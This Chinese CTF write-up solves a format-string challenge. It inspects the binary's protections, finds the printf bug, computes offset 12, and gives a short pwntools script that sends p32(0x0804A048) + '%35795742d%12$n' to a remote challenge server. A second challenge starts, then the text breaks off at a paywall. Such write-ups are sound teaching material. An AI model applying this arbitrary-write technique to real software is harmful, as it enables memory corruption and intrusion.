实时数据监测

找信息



没有发现canary,没有开启PIE和NX

查看ida



发现有一个printf,这里是fgets,可能会用到格式化字符串漏洞,运行一下程序

结合ida的分析我们可知,要把这个值改成0x2223322,那结合之前的printf,可以确定是格式化字符串漏洞

给了我们地址,那我们的payload就以地址为开头,因为是p32,所以后面35795746要减4,构成%35795742d%偏移量n$

然后确定偏移量:

总共,从A到41包括A有12个,偏移量=12

所以得到payload

##!/usr/bin/env python

from pwn import *

p = remote("111.200.241.244",44022)

payload = p32(0x0804A048) + '%35795742d%12$n'

p.sendline(payload)

p.interactive()

这里跑的时间很久,也一直不停地跳

dice_game

没有canary、NX、PIE,打开ida来1进行分析

分析

_int64 __fastcall main(

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2016

2016

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?